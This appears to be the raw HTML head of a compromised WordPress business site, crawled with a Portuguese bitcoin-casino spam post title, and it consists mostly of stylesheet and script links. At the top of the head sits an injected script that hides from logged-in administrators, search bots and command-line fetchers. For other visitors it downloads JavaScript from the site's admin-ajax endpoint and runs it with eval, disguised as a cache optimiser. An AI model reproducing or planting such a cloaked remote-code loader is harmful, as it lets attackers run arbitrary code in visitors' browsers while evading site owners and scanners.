

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bizboxtools.com/2023/09/01/jackpot-do-cassino-bitcoin-online-ganha-jackpot-do-cassino-coin-dozer-bitcoin/
body_size: 28186
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://bizboxtools.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>Jackpot do cassino bitcoin online ganha, jackpot do cassino coin dozer bitcoin &#8211; bizboxtools</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="bizboxtools &raquo; Feed" href="https://bizboxtools.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="bizboxtools &raquo; Comments Feed" href="https://bizboxtools.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="bizboxtools &raquo; Jackpot do cassino bitcoin online ganha, jackpot do cassino coin dozer bitcoin Comments Feed" href="https://bizboxtools.com/2023/09/01/jackpot-do-cassino-bitcoin-online-ganha-jackpot-do-cassino-coin-dozer-bitcoin/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bizboxtools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbizboxtools.com%2F2023%2F09%2F01%2Fjackpot-do-cassino-bitcoin-online-ganha-jackpot-do-cassino-coin-dozer-bitcoin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bizboxtools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbizboxtools.com%2F2023%2F09%2F01%2Fjackpot-do-cassino-bitcoin-online-ganha-jackpot-do-cassino-coin-dozer-bitcoin%2F&#038;format=xml" />
		<script type="text/javascript">
			var ajaxurl = 'https://bizboxtools.com/wp-admin/admin-ajax.php';
		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bizboxtools.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-blog-designer-fontawesome-stylesheets-css' href='https://bizboxtools.com/wp-content/plugins/blog-designer//admin/css/fontawesome-all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-css-stylesheets-css' href='https://bizboxtools.com/wp-content/plugins/blog-designer/public/css/designer_css.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://bizboxtools.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='direct_ck_fa-css' href='https://bizboxtools.com/wp-content/plugins/woo-direct-checkout-lite/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='direct_ck-css' href='https://bizboxtools.com/wp-content/plugins/woo-direct-checkout-lite/assets/css/direct_ck.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://bizboxtools.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_fontawesome_css-css' href='https://bizboxtools.com/wp-content/plugins/wp-megamenu/assets/font-awesome-4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_icofont_css-css' href='https://bizboxtools.com/wp-content/plugins/wp-megamenu/assets/icofont/icofont.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_css-css' href='https://bizboxtools.com/wp-content/plugins/wp-megamenu/assets/css/wpmm.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp_megamenu_generated_css-css' href='https://bizboxtools.com/wp-content/uploads/wp-megamenu/wp-megamenu.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='featuresbox_css-css' href='https://bizboxtools.com/wp-content/plugins/wp-megamenu/addons/wpmm-featuresbox/wpmm-featuresbox.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='postgrid_css-css' href='https://bizboxtools.com/wp-content/plugins/wp-megamenu/addons/wpmm-gridpost/wpmm-gridpost.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='gainioz-fonts-css' href='https://fonts.googleapis.com/css2?family=Barlow:wght@400;500;600;700&#038;family=Oswald:wght@400;500;600;700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-animation-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/custom-animation.css?ver=1768928651' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/meanmenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome5pro-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/fontawesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/nice-select.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gainioz-core-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/gainioz-core.css?ver=1768928651' type='text/css' media='all' />
<link rel='stylesheet' id='gainioz-unit-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/gainioz-unit.css?ver=1768928651' type='text/css' media='all' />
<link rel='stylesheet' id='gainioz-custom-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/gainioz-custom.css?ver=6.9' type='text/css' media='all' />
<style id='gainioz-custom-inline-css' type='text/css'>
.y{ background: #06ae5a}.t{ color: #06ae5a}.tp{ border-color: #06ae5a}.progress-wrap svg.progress-circle path{ stroke: #06ae5a}
.y{ background: #fed10c}.tp{ color: #fed10c}.fdddf{ border-color: #fed10c}
.dsfa { background: #075f33}.dfas{ color: #075f33}.fdddf{ border-color: #075f33}
.adfsw { background: #084d2b}.dfen{ color: #084d2b}.fdddf{ border-color: #084d2b}
.ads { background: #102579}.tasdfe { color: #102579}.fdddf{ border-color: #102579}
.pageBreadcumb--style1 { padding-top: 165px}
.pageBreadcumb--style1 { padding-bottom: 138px}
.breadcrumb-title { color: #09150f}
/*# sourceURL=gainioz-custom-inline-css */
</style>
<link rel='stylesheet' id='gainioz-style-css' href='https://bizboxtools.com/wp-content/themes/gainioz/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://bizboxtools.com/wp-content/uploads/elementor/css/post-6.css?ver=1768563911' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://bizboxtools.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://bizboxtools.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2101-css' href='https://bizboxtools.com/wp-content/uploads/elementor/css/post-2101.css?ver=1768563911' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1911-css' href='https://bizboxtools.com/wp-content/uploads/elementor/css/post-1911.css?ver=1768563911' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/blog-designer/public/js/ticker.min.js?ver=1.0" id="ticker-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/blog-designer/public/js/designer.js?ver=1.0" id="wp-blog-designer-script-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/wp-megamenu/addons/wpmm-featuresbox/wpmm-featuresbox.js?ver=1" id="featuresbox-style-js"></script>
<script type="text/javascript" id="postgrid-style-js-extra">
/* <![CDATA[ */
var postgrid_ajax_load = {"ajax_url":"https://bizboxtools.com/wp-admin/admin-ajax.php","redirecturl":"https://bizboxtools.com/"};
//# sourceURL=postgrid-style-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/wp-megamenu/addons/wpmm-gridpost/wpmm-gridpost.js?ver=1" id="postgrid-style-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.3" id="font-awesome-4-shim-js"></script>
